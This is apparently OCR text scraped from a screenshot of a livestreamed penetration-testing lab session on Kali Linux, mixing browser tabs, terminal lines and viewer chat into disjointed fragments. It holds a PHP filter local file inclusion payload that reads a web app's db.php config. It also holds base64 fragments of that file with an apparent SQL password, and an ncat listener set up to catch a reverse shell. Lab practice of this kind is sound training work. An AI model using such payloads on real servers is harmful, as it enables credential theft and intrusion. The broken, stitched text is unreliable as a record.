 alh4zr3d@akali
Law Firm
http://10.10.239.70/dev/index.
From Base64 - CyberChef
Where does Xampp store
10.10.239.70/dev/index.html?view=php://filter/read=convert.base64-encode/resource=C:\\xampp\\htdocs\\dev\\db.php
140%
Kali Linux
Kali Tools
Kali Doc
VPN Request Portal — http://10.200.119.12
Login — http://10.10.64.14:8000
Opacity Storage — http://10.10.138.147/cloud/
10.200.119.13 — http://10.200.119.13
192.168.207.249 — http://192.168.207.249:33414/file-list?dir=/tmp
SCHLIX CMS Installation | 1. Welcome — 192.168.243.248/testing/install/
This time, search with:
mw MA
BOUT
PD9waHAgDQokc2VydmVybm
lTUUxQYXNzdzByZDEzMzcu
DEFCON
USAFA
VL: Trusted
[30-Jul-23 20:00:13
(alh4zr3d㉿akali
$ ncat -nlvp 445
Ncat: Version 7.94
Ncat: Listening on
Ncat: Listening on
EASTS_BAWS
i cam ein late, could you
explain why you are using the
base64 encode?
PIECEOF2PIZZA
No
FIXIT42
no
FICTION009
nope
POOPFEAST_420
PIECEOF2PIZZA
TOOBIG2FL4IL
Hello
EASTS_BAWS
oh hes executing it
Trusted
1 nmap
2 zsh
3 ncat
10.8.0.192
20:14
30 Jul
alh4zr3d
akali
CRT
8:14 PM